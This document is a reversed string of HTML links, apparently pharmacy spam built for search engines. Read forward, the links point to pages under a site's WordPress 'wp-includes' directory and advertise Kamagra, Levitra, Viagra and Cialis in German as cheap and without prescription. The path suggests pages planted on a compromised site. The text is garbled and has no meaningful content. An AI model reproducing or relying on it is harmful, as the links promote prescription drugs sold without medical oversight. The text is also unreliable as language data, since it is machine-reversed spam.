a<, >a/<sierp tnecsevreffe argamaK>"php.sierp-tnecsevreffe-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gissülf argamaK>"php.gisseulf-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued  gissülf argamaK>"php.dnalhcstued-gisseulf-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gissülf argamaK>"php.nefuak-gisseulf-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<neuarf rüf argamaK>"php.neuarf-reuf-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<leg argamaK>"php.leg-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb leg argamaK>"php.nelletseb-leg-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp leg argamaK>"php.sierp-leg-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<akireneg argamaK>"php.akireneg-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dlog argamaK>"php.dlog-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued dlog argamaK>"php.dnalhcstued-dlog-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gnukriw dlog argamaK>"php.gnukriw-dlog-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gitsnüg argamaK>"php.gitsneug-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb gitsnüg argamaK>"php.nelletseb-gitsneug-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gitsnüg argamaK>"php.nefuak-gitsneug-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak dnalhcstued ni argamaK>"php.nefuak-dnalhcstued-ni-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<neidni argamaK>"php.neidni-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm001 yllej argamaK>"php.gm001-yllej-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb yllej argamaK>"php.nelletseb-yllej-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<leg yllej argamaK>"php.leg-yllej-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gitsnüg yllej argamaK>"php.gitsneug-yllej-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gitsnüg yllej argamaK>"php.nefuak-gitsneug-yllej-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<aidni yllej argamaK>"php.aidni-yllej-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak yllej argamaK>"php.nefuak-yllej-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<laro yllej argamaK>"php.laro-yllej-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp yllej argamaK>"php.sierp-yllej-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<syllej argamaK>"php.syllej-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak argamaK>"php.nefuak-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued nefuak argamaK>"php.dnalhcstued-nefuak-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nettelbatuak argamaK>"php.nettelbatuak-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb nettelbatuak argamaK>"php.nelletseb-nettelbatuak-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<netsok argamaK>"php.netsok-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<lagel argamaK>"php.lagel-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho argamaK>"php.tpezer-enho-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<enilno argamaK>"php.enilno-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa enilno argamaK>"php.ekehtopa-enilno-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb enilno argamaK>"php.nelletseb-enilno-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued nelletseb enilno argamaK>"php.dnalhcstued-nelletseb-enilno-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak enilno argamaK>"php.nefuak-enilno-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<laro argamaK>"php.laro-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<leg laro argamaK>"php.leg-laro-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<yllej laro argamaK>"php.yllej-laro-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm 001 yllej laro argamaK>"php.gm-001-yllej-laro-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm001 yllej laro argamaK>"php.gm001-yllej-laro-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gm001 yllej laro argamaK>"php.nefuak-gm001-yllej-laro-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<atnaja yllej laro argamaK>"php.atnaja-yllej-laro-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa yllej laro argamaK>"php.ekehtopa-yllej-laro-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer ekehtopa yllej laro argamaK>"php.ierftpezer-ekehtopa-yllej-laro-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb yllej laro argamaK>"php.nelletseb-yllej-laro-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued nelletseb yllej laro argamaK>"php.dnalhcstued-nelletseb-yllej-laro-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued yllej laro argamaK>"php.dnalhcstued-yllej-laro-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<leg yllej laro argamaK>"php.leg-yllej-laro-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gitsnüg yllej laro argamaK>"php.gitsneug-yllej-laro-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gitsnüg yllej laro argamaK>"php.nefuak-gitsneug-yllej-laro-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued nefuak gitsnüg yllej laro argamaK>"php.dnalhcstued-nefuak-gitsneug-yllej-laro-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak enilno gitsnüg yllej laro argamaK>"php.nefuak-enilno-gitsneug-yllej-laro-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak yllej laro argamaK>"php.nefuak-yllej-laro-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<lanigiro yllej laro argamaK>"php.lanigiro-yllej-laro-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp yllej laro argamaK>"php.sierp-yllej-laro-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<hcielgrevsierp yllej laro argamaK>"php.hcielgrevsierp-yllej-laro-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak ierftpezer yllej laro argamaK>"php.nefuak-ierftpezer-yllej-laro-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<pohs yllej laro argamaK>"php.pohs-yllej-laro-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak ow yllej laro argamaK>"php.nefuak-ow-yllej-laro-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<lanigiro argamaK>"php.lanigiro-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<lettimznetop argamaK>"php.lettimznetop-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp argamaK>"php.sierp-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<hcielgrevsierp argamaK>"php.hcielgrevsierp-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer argamaK>"php.ierftpezer-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb ierftpezer argamaK>"php.nelletseb-ierftpezer-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<stehcas argamaK>"php.stehcas-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tfos argamaK>"php.tfos-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued ni nefuak tfos argamaK>"php.dnalhcstued-ni-nefuak-tfos-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sbat tfos argamaK>"php.sbat-tfos-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb sbat tfos argamaK>"php.nelletseb-sbat-tfos-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak sbat tfos argamaK>"php.nefuak-sbat-tfos-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<repus argamaK>"php.repus-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak repus argamaK>"php.nefuak-repus-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak ekehtopa argaiv nam nnaK>"php.nefuak-ekehtopa-argaiv-nam-nnak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak ekehtopa red ni argaiv nam nnaK>"php.nefuak-ekehtopa-red-ni-argaiv-nam-nnak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak tpezer enho argaiv nam nnaK>"php.nefuak-tpezer-enho-argaiv-nam-nnak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak ekehtopa ierftpezer argaiv nam nnaK>"php.nefuak-ekehtopa-ierftpezer-argaiv-nam-nnak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak ierftpezer argaiv nam nnaK>"php.nefuak-ierftpezer-argaiv-nam-nnak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv netsoK>"php.argaiv-netsok/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv ydaL>"php.argaiv-ydal/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm04  artiveL>"php.gm04-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp gm04  artiveL>"php.sierp-gm04-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm 01 artiveL>"php.gm-01-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<akireneg gm 01 artiveL>"php.akireneg-gm-01-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gm 01 artiveL>"php.nefuak-gm-01-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp gm 01 artiveL>"php.sierp-gm-01-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer gm01 artiveL>"php.ierftpezer-gm01-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<02 artiveL>"php.02-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm 02 artiveL>"php.gm-02-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<reyab ed gm 02 artiveL>"php.reyab-ed-gm-02-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<akireneg gm 02 artiveL>"php.akireneg-gm-02-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm02 artiveL>"php.gm02-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp kcüts 21 gm02 artiveL>"php.sierp-kceuts-21-gm02-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<reyab gm02 artiveL>"php.reyab-gm02-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<akireneg gm02 artiveL>"php.akireneg-gm02-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<hcielgrevsierp akireneg gm02 artiveL>"php.hcielgrevsierp-akireneg-gm02-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp gm02 artiveL>"php.sierp-gm02-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer gm02 artiveL>"php.ierftpezer-gm02-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<reyab nov gm02 artiveL>"php.reyab-nov-gm02-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<reyab artiveL>"php.reyab-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm 02 reyab artiveL>"php.gm-02-reyab-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp gm02 reyab artiveL>"php.sierp-gm02-reyab-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer reyab artiveL>"php.ierftpezer-reyab-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb artiveL>"php.nelletseb-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<akireneg artiveL>"php.akireneg-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm 01 akireneg artiveL>"php.gm-01-akireneg-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm01 akireneg artiveL>"php.gm01-akireneg-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<hcielgrevsierp gm01 akireneg artiveL>"php.hcielgrevsierp-gm01-akireneg-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm02 akireneg artiveL>"php.gm02-akireneg-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gm02 akireneg artiveL>"php.nefuak-gm02-akireneg-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<hcielgrevsierp gm02 akireneg artiveL>"php.hcielgrevsierp-gm02-akireneg-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer gm02 akireneg artiveL>"php.ierftpezer-gm02-akireneg-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm04 akireneg artiveL>"php.gm04-akireneg-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa akireneg artiveL>"php.ekehtopa-akireneg-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gnunhcer fua akireneg artiveL>"php.gnunhcer-fua-akireneg-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer nelletseb akireneg artiveL>"php.ierftpezer-nelletseb-akireneg-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued akireneg artiveL>"php.dnalhcstued-akireneg-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ethcirebsgnurhafre akireneg artiveL>"php.ethcirebsgnurhafre-akireneg-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gitsnüg akireneg artiveL>"php.gitsneug-akireneg-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gitsnüg akireneg artiveL>"php.nefuak-gitsneug-akireneg-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<neidni akireneg artiveL>"php.neidni-akireneg-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak akireneg artiveL>"php.nefuak-akireneg-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued nefuak akireneg artiveL>"php.dnalhcstued-nefuak-akireneg-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho nefuak akireneg artiveL>"php.tpezer-enho-nefuak-akireneg-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<lagel akireneg artiveL>"php.lagel-akireneg-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak tpezer enho akireneg artiveL>"php.nefuak-tpezer-enho-akireneg-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb enilno akireneg artiveL>"php.nelletseb-enilno-akireneg-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak enilno akireneg artiveL>"php.nefuak-enilno-akireneg-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp akireneg artiveL>"php.sierp-akireneg-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<hcielgrevsierp akireneg artiveL>"php.hcielgrevsierp-akireneg-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer akireneg artiveL>"php.ierftpezer-akireneg-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued ierftpezer akireneg artiveL>"php.dnalhcstued-ierftpezer-akireneg-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak ierftpezer akireneg artiveL>"php.nefuak-ierftpezer-akireneg-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak artiveL>"php.nefuak-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho nefuak artiveL>"php.tpezer-enho-nefuak-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho artiveL>"php.tpezer-enho-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<enilno artiveL>"php.enilno-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb enilno artiveL>"php.nelletseb-enilno-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak enilno artiveL>"php.nefuak-enilno-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm02 lanigiro artiveL>"php.gm02-lanigiro-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak lanigiro artiveL>"php.nefuak-lanigiro-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer lanigiro artiveL>"php.ierftpezer-lanigiro-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp artiveL>"php.sierp-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<esierp artiveL>"php.esierp-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<hcielgrevsierp artiveL>"php.hcielgrevsierp-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<lanoisseforp artiveL>"php.lanoisseforp-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm 02 lanoisseforp artiveL>"php.gm-02-lanoisseforp-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued gm 02 lanoisseforp artiveL>"php.dnalhcstued-gm-02-lanoisseforp-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued lanoisseforp artiveL>"php.dnalhcstued-lanoisseforp-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ethcirebsgnurhafre lanoisseforp artiveL>"php.ethcirebsgnurhafre-lanoisseforp-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak lanoisseforp artiveL>"php.nefuak-lanoisseforp-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho nefuak lanoisseforp artiveL>"php.tpezer-enho-nefuak-lanoisseforp-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<enilno nefuak lanoisseforp artiveL>"php.enilno-nefuak-lanoisseforp-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho lanoisseforp artiveL>"php.tpezer-enho-lanoisseforp-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho enilno lanoisseforp artiveL>"php.tpezer-enho-enilno-lanoisseforp-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer artiveL>"php.ierftpezer-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb ierftpezer artiveL>"php.nelletseb-ierftpezer-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak ierftpezer artiveL>"php.nefuak-ierftpezer-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nettelbat artiveL>"php.nettelbat-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<reyab nov artiveL>"php.reyab-nov-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<silaic ylliL>"php.silaic-yllil/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<lifaladat ylliL>"php.lifaladat-yllil/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm001 argevoL>"php.gm001-argevol/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa argevoL>"php.ekehtopa-argevol/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb argevoL>"php.nelletseb-argevol/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gitsneug argevoL>"php.gitsneug-argevol/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak argevoL>"php.nefuak-argevol/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp argevoL>"php.sierp-argevol/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<githcilfptpezer argevoL>"php.githcilfptpezer-argevol/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<artivel tnemakideM>"php.artivel-tnemakidem/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv tpezer enhO>"php.argaiv-tpezer-enho/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer silaic ekehtopa enilnO>"php.ierftpezer-silaic-ekehtopa-enilno/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv dnalhcstued ekehtopa enilnO>"php.argaiv-dnalhcstued-ekehtopa-enilno/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argamak ekehtopa enilnO>"php.argamak-ekehtopa-enilno/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv ekehtopa enilnO>"php.argaiv-ekehtopa-enilno/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<akireneg argaiv ekehtopa enilnO>"php.akireneg-argaiv-ekehtopa-enilno/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak argaiv ekehtopa enilnO>"php.nefuak-argaiv-ekehtopa-enilno/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho argaiv ekehtopa enilnO>"php.tpezer-enho-argaiv-ekehtopa-enilno/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer argaiv ekehtopa enilnO>"php.ierftpezer-argaiv-ekehtopa-enilno/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv tpezer enilnO>"php.argaiv-tpezer-enilno/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak argamak repus enilnO>"php.nefuak-argamak-repus-enilno/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv enilnO>"php.argaiv-enilno/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb argaiv enilnO>"php.nelletseb-argaiv-enilno/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak argaiv enilnO>"php.nefuak-argaiv-enilno/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argamak yllej larO>"php.argamak-yllej-laro/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm001 argamak yllej larO>"php.gm001-argamak-yllej-laro/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb argamak yllej larO>"php.nelletseb-argamak-yllej-laro/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak argamak yllej larO>"php.nefuak-argamak-yllej-laro/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<silaic lanigirO>"php.silaic-lanigiro/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gm02 silaic lanigirO>"php.nefuak-gm02-silaic-lanigiro/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh 